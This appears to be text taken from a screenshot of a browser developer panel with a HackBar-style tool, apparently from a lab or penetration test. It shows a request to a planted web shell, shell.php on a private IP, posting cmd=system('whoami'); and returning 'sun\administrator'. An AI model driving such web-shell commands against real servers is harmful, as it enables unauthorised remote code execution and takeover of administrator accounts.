 192.168.135.150/shell.php
192.168.135.150/shell.php
"sun\administrator "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.135.150/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear A
cmd=system('whoami');